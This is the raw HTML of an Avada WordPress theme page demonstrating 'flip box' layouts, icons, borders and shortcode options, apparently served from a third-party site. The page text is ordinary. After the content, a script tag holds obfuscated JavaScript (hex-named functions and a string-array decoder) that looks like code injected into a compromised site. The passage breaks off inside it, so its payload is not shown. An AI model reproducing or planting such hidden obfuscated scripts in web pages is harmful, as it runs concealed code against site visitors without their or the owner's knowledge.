				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-blend-mode 1_1"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="background-color:#f6f6f6;padding: 40px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><p style="font-size: 18px; margin-bottom: 12px;"><span style="color: #333333;"><strong>Icon Haven</strong></span></p>
<p style="font-size: 17px; line-height: 27px; margin-bottom: 0px;">Font Awesome Icons are tightly integrate into the flip boxes along with multiple options; icon color, circle color and border, circle show or hide, icon flip, rotate, spin and animate.</p>
</div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:30px;padding-right:0px;padding-bottom:60px;padding-left:0px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-flip-boxes flip-boxes row fusion-columns-2"><div class="fusion-flip-box-wrapper fusion-column col-lg-6 col-md-6 col-sm-6"><div class="fusion-flip-box fusion-animated" data-animationType="fadeInDown" data-animationDuration="1" data-animationOffset="100%"><div class="flip-box-inner-wrapper"><div class="flip-box-front" style="background-color:#f6f6f6;border-color:rgba(0,0,0,0);border-radius:4px;border-style:solid;border-width:0px;color:#747474;"><div class="flip-box-front-inner"><div class="flip-box-grafix flip-box-circle" style="background-color:#f6f6f6;border-color:#92be43;"><i class=" fa fa-leaf" style="color:#92be43;"></i></div><h2 class="flip-box-heading" style="color:#333333;">Awesome</h2>Font Awesome Icon integration is perfect.</div></div><div class="flip-box-back" style="background-color:#a0ce4e;border-color:rgba(0,0,0,0);border-radius:4px;border-style:solid;border-width:0px;color:#ffffff;"><div class="flip-box-back-inner"><h3 class="flip-box-heading-back" style="color:#eeeded;">Control Your Icons</h3>Change just about every aspect of the icon and circle that contains it. Take Control.</div></div></div></div></div><div class="fusion-flip-box-wrapper fusion-column col-lg-6 col-md-6 col-sm-6"><div class="fusion-flip-box"><div class="flip-box-inner-wrapper"><div class="flip-box-front" style="background-color:#f6f6f6;border-color:rgba(0,0,0,0);border-radius:4px;border-style:solid;border-width:1px;color:#747474;"><div class="flip-box-front-inner"><div class="flip-box-grafix flip-box-no-circle"><i class=" fa fa-rocket fa-spin" style="color:#73b9dc;"></i></div><h2 class="flip-box-heading" style="color:#333333;">Icons</h2>Font Awesome Icon integration is perfect.</div></div><div class="flip-box-back" style="background-color:#73b9dc;border-color:rgba(0,0,0,0);border-radius:4px;border-style:solid;border-width:1px;color:#ffffff;"><div class="flip-box-back-inner"><h3 class="flip-box-heading-back" style="color:#eeeded;">Control Your Colors</h3>Change just about every aspect of the icon and circle that contains it. Take Control.</div></div></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-blend-mode 1_1"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="background-color:#f6f6f6;padding: 40px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><p style="font-size: 18px; margin-bottom: 12px;"><span style="color: #333333;"><strong>Need Images? Check!</strong></span></p>
<p style="font-size: 17px; line-height: 27px; margin-bottom: 0px;">Instead of using an icon, you can choose to use an image that will show up in the same area as the icon. The settings allow you to specify the exact image size so it displays perfectly in the box. Using an image instead of an icon opens up a whole new look for the flip boxes and gives additional creative uses.</p>
</div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:30px;padding-right:0px;padding-bottom:60px;padding-left:0px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-flip-boxes flip-boxes row fusion-columns-2"><div class="fusion-flip-box-wrapper fusion-column col-lg-6 col-md-6 col-sm-6"><div class="fusion-flip-box fusion-animated" data-animationType="fadeInDown" data-animationDuration="1" data-animationOffset="100%"><div class="flip-box-inner-wrapper"><div class="flip-box-front" style="background-color:#fff;border-color:#e0e0e0;border-radius:0px;border-style:solid;border-width:1px;color:#747474;"><div class="flip-box-front-inner"><div class="flip-box-grafix flip-box-image"><img src="https://avada.theme-fusion.com/wp-content/uploads/2014/06/flip_box2.jpg" width="250" height="145" alt="" /></div><h2 class="flip-box-heading" style="color:#333333;">Images Love Flip Boxes</h2>Images can be used in place of icons.</div></div><div class="flip-box-back" style="background-color:#a0ce4e;border-color:#e0e0e0;border-radius:0px;border-style:solid;border-width:1px;color:#ffffff;"><div class="flip-box-back-inner"><h3 class="flip-box-heading-back" style="color:#eeeded;">A Whole New Look</h3>Instead of using icons, you can choose to use images. This opens up a whole new look for the flip boxes and gives you more creative freedom in creating layouts.</div></div></div></div></div><div class="fusion-flip-box-wrapper fusion-column col-lg-6 col-md-6 col-sm-6"><div class="fusion-flip-box fusion-animated" data-animationType="fadeInDown" data-animationDuration="1" data-animationOffset="100%"><div class="flip-box-inner-wrapper"><div class="flip-box-front" style="background-color:#fff;border-color:#e0e0e0;border-radius:0px;border-style:solid;border-width:1px;color:#747474;"><div class="flip-box-front-inner"><div class="flip-box-grafix flip-box-image"><img src="https://avada.theme-fusion.com/wp-content/uploads/2014/06/flip_box1.jpg" width="250" height="145" alt="" /></div><h2 class="flip-box-heading" style="color:#333333;">Images Love Flip Boxes</h2>Images can be used in place of icons.</div></div><div class="flip-box-back" style="background-color:#a0ce4e;border-color:#e0e0e0;border-radius:0px;border-style:solid;border-width:1px;color:#ffffff;"><div class="flip-box-back-inner"><h3 class="flip-box-heading-back" style="color:#eeeded;">A Whole New Look</h3>Instead of using icons, you can choose to use images. This opens up a whole new look for the flip boxes and gives you more creative freedom in creating layouts.</div></div></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-blend-mode 1_1"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="background-color:#f6f6f6;padding: 40px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><p style="font-size: 18px; margin-bottom: 12px;"><span style="color: #333333;"><strong>Border Control</strong></span></p>
<p style="font-size: 17px; line-height: 27px; margin-bottom: 0px;">Flip boxes allow you to use borders and set the border width, color and radius. You can even set the border properties individually per box to make one box stand out from the others with featured content. Take control of your borders.</p>
</div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:30px;padding-right:0px;padding-bottom:60px;padding-left:0px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-flip-boxes flip-boxes row fusion-columns-3"><div class="fusion-flip-box-wrapper fusion-column col-lg-4 col-md-4 col-sm-4"><div class="fusion-flip-box"><div class="flip-box-inner-wrapper"><div class="flip-box-front" style="background-color:#fff;border-color:#e0e0e0;border-radius:4px;border-style:solid;border-width:1px;color:#747474;"><div class="flip-box-front-inner"><div class="flip-box-grafix flip-box-circle" style="background-color:#92be43;border-color:#92be43;"><i class=" fa fa-expand" style="color:#ffffff;"></i></div><h2 class="flip-box-heading" style="color:#333333;">Control</h2>Control the border size, color and radius.</div></div><div class="flip-box-back" style="background-color:#a2cc55;border-color:#e0e0e0;border-radius:4px;border-style:solid;border-width:1px;color:#ffffff;"><div class="flip-box-back-inner"><h3 class="flip-box-heading-back" style="color:#eeeded;">Control Your Borders</h3>From backgrounds to text colors to borders. Take control.</div></div></div></div></div><div class="fusion-flip-box-wrapper fusion-column col-lg-4 col-md-4 col-sm-4"><div class="fusion-flip-box"><div class="flip-box-inner-wrapper"><div class="flip-box-front" style="background-color:#f6f6f6;border-color:#e0e0e0;border-radius:30px;border-style:solid;border-width:1px;color:#747474;"><div class="flip-box-front-inner"><div class="flip-box-grafix flip-box-circle" style="background-color:#74badb;border-color:#74badb;"><i class=" fa fa-trophy" style="color:#ffffff;"></i></div><h2 class="flip-box-heading" style="color:#333333;">Your</h2>Control the border size, color and radius.</div></div><div class="flip-box-back" style="background-color:#62a7c9;border-color:#e0e0e0;border-radius:30px;border-style:solid;border-width:1px;color:#fff;"><div class="flip-box-back-inner"><h3 class="flip-box-heading-back" style="color:#eeeded;">Control Your Borders</h3>From backgrounds to text colors to borders. Take control.</div></div></div></div></div><div class="fusion-flip-box-wrapper fusion-column col-lg-4 col-md-4 col-sm-4"><div class="fusion-flip-box"><div class="flip-box-inner-wrapper"><div class="flip-box-front" style="background-color:#fff;border-color:#ca7b25;border-radius:0px;border-style:solid;border-width:3px;color:#747474;"><div class="flip-box-front-inner"><div class="flip-box-grafix flip-box-circle" style="background-color:#ca7b25;border-color:#ca7b25;"><i class=" fa fa-laptop" style="color:#ffffff;"></i></div><h2 class="flip-box-heading" style="color:#333333;">Borders</h2>Control the border size, color and radius.</div></div><div class="flip-box-back" style="background-color:#ca7b25;border-color:#ca7b25;border-radius:0px;border-style:solid;border-width:3px;color:#ffffff;"><div class="flip-box-back-inner"><h3 class="flip-box-heading-back" style="color:#eeeded;">Control Your Borders</h3>From backgrounds to text colors to borders. Take control.</div></div></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-blend-mode 1_1"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="background-color:#f6f6f6;padding: 40px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><p style="font-size: 18px; margin-bottom: 12px;"><span style="color: #333333;"><strong>Complete Set of Options </strong></span></p>
<p style="font-size: 17px; line-height: 27px; margin-bottom: 0px;">Every option and description included with the alert shortcode is listed below.</p>
</div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:30px;padding-right:0px;padding-bottom:80px;padding-left:0px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_2  fusion-one-half fusion-column-first fusion-blend-mode 1_2"  style='margin-top:0px;margin-bottom:20px;width:48%; margin-right: 4%;'>
					<div class="fusion-column-wrapper" style="background-color:#f8f8f8;border:1px solid #eaeaea;padding: 30px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<ul class="fusion-checklist fusion-checklist-1" style="font-size:13px;line-height:22.1px;"><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>columns</strong> &#8211; Can be one of these values: <em>1, 2, 3, 4, 5, </em>or<em> 6. </em>Sets the number of columns per row.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>title_front</strong> -The <em>custom title</em> text for the front side of the flip box.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>title_back</strong> &#8211; The <em>custom title</em> text for the back side of the flip box.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>text_front</strong> &#8211; The <em>custom body</em> text for the front side of the flip box.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>border_color</strong> &#8211; Accepts a hexcode <em>( #000000 ).</em> Sets the border&#8217;s color. Leave blank for Theme Option selection.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>border_radius</strong> &#8211; Accepts a pixel value that sets the border&#8217;s radius. For example, <em>4px</em>. Leave blank for Theme Option selection.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>border_size</strong> &#8211; Accepts a pixel value that sets the border&#8217;s size. For example, <em>4px</em>. Leave blank for Theme Option selection.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>background_color_front</strong> &#8211; Accepts a hexcode <em>( #000000 ).</em> Sets the front side&#8217;s background color. Leave blank for Theme Option selection.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>title_front_color</strong> &#8211; Accepts a hexcode <em>( #000000 ).</em> Sets the front side&#8217;s title color. Leave blank for Theme Option selection.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>text_front_color</strong> &#8211; Accepts a hexcode <em>( #000000 ).</em> Sets the front side&#8217;s body text color. Leave blank for Theme Option selection.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>background_color_back</strong> &#8211; Accepts a hexcode <em>( #000000 ).</em> Sets the back side&#8217;s background color. Leave blank for Theme Option selection.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>title_back_color</strong> &#8211; Accepts a hexcode <em>( #000000 ).</em> Sets the back side&#8217;s title color. Leave blank for Theme Option selection.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>text_back_color</strong> &#8211; Accepts a hexcode <em>( #000000 ).</em> Sets the back side&#8217;s body text color. Leave blank for Theme Option selection.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>icon</strong> &#8211; A <a href="http://fortawesome.github.io/Font-Awesome/icons/">font awesome</a> icon value. For example, <em>fa-glass.</em></div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>icon_color</strong> &#8211; Accepts a hexcode <em>( #000000 ).</em> Sets the icon&#8217;s color. Leave blank for Theme Option selection.</div></li></ul><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_2  fusion-one-half fusion-column-last fusion-blend-mode 1_2"  style='margin-top:0px;margin-bottom:20px;width:48%'>
					<div class="fusion-column-wrapper" style="background-color:#f8f8f8;border:1px solid #eaeaea;padding: 30px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<ul class="fusion-checklist fusion-checklist-2" style="font-size:13px;line-height:22.1px;"><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>circle</strong> &#8211; Can be one of these values: <em>yes, </em>or<em> no. </em>Sets if the icon is circular or not.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>circle_color</strong> &#8211; Accepts a hexcode <em>( #000000 ).</em> Sets the icon&#8217;s background color. Leave blank for Theme Option selection.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>circle_border_color</strong> &#8211; Accepts a hexcode <em>( #000000 ).</em> Sets the icon&#8217;s border color. Leave blank for Theme Option selection.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>icon_flip</strong> &#8211; Can be one of these values: <em>none, horizontal, </em>or<em> vertical.</em> Sets the direction where the icon will flip.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>icon_rotate</strong> &#8211; Can be one of these values: <em>none, 90, 180, </em>or<em> 270.</em> Sets the angle of the icon&#8217;s rotation.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>icon_spin</strong> &#8211; Can be one of these values: <em>yes, </em>or<em> no.</em> This will enable or disable the icon&#8217;s spinning feature.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>image</strong> &#8211; The URL path of your custom icon image, starting with <em>http://</em> and usually ending on <em>.jpg, .png </em>or<em> .gif.</em> Make sure there is no <em>&#8220;icon=&#8221;</em> value.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>image_width</strong> &#8211; This parameter is for <em>custom icon images. </em>Accepts a numerical value to set a custom width in pixels. For example, <em>35</em>.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>image_height</strong> &#8211; This parameter is for <em>custom icon images. </em>Accepts a numerical value to set a custom height in pixels. For example, <em>35</em>.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>animation_type</strong> &#8211; Can be one of these values: <em>none, bounce, fade, flash, shake, </em>or<em> slide. </em>Sets the animation to use on the icon inside the box only.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>animation_direction</strong> &#8211; Can be one of these values: <em>down, right, left, </em>or<em> up. </em>Sets the incoming direction for the animation of the icon inside the box only.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>animation_speed</strong> &#8211; Accepts a numerical value from <em>.1</em>, which is the slowest, to <em>1</em>, which is the fastest. This is only for the icon inside the box.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>class</strong> &#8211; Add a <em>custom class</em> to the wrapping HTML element for further css customization.</div></li><li class="fusion-li-item"><span style="height:22.1px;width:22.1px;margin-right:9.1px;" class="icon-wrapper circle-no"><i class="fusion-li-icon  fa fa-check" style="color:#333333;"></i></span><div class="fusion-li-item-content" style="margin-left:31.2px;"><strong>id</strong> &#8211; Add a <em>custom id</em> to the wrapping HTML element for further css customization.</div></li></ul><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-image: url("https://www.wanwaytech.com/wp-content/uploads/2017/11/home_slider.jpg");background-position: center center;background-repeat: no-repeat;padding-top:50px;padding-right:30px;padding-bottom:80px;padding-left:30px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><h1 style="text-align: center;"><span style="color: #ffffff;">Join The 100,000+ Satisfied Avada Users!</span></h1>
</div><div class="fusion-button-wrapper fusion-aligncenter"><style type="text/css" scoped="scoped">.fusion-button.button-4 .fusion-button-text, .fusion-button.button-4 i {color:rgba(255,255,255,.8);}.fusion-button.button-4 {border-width:2px;border-color:rgba(255,255,255,.8);}.fusion-button.button-4 .fusion-button-icon-divider{border-color:rgba(255,255,255,.8);}.fusion-button.button-4:hover .fusion-button-text, .fusion-button.button-4:hover i,.fusion-button.button-4:focus .fusion-button-text, .fusion-button.button-4:focus i,.fusion-button.button-4:active .fusion-button-text, .fusion-button.button-4:active{color:#ffffff;}.fusion-button.button-4:hover, .fusion-button.button-4:focus, .fusion-button.button-4:active{border-width:2px;border-color:#ffffff;}.fusion-button.button-4:hover .fusion-button-icon-divider, .fusion-button.button-4:hover .fusion-button-icon-divider, .fusion-button.button-4:active .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-4{background: rgba(255,255,255,.1);}.fusion-button.button-4:hover,.button-4:focus,.fusion-button.button-4:active{background: rgba(255, 255, 255, 0.25);}.fusion-button.button-4{width:auto;}</style><a class="fusion-button button-flat fusion-button-round button-xlarge button-custom button-4 fusion-animated" data-animationType="fadeInUp" data-animationDuration="1" data-animationOffset="100%" target="_blank" rel="noopener noreferrer" href="http://themeforest.net/item/avada-responsive-multipurpose-theme/2833226?ref=ThemeFusion"><span class="fusion-button-text"> BUY AVADA NOW!</span></a></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 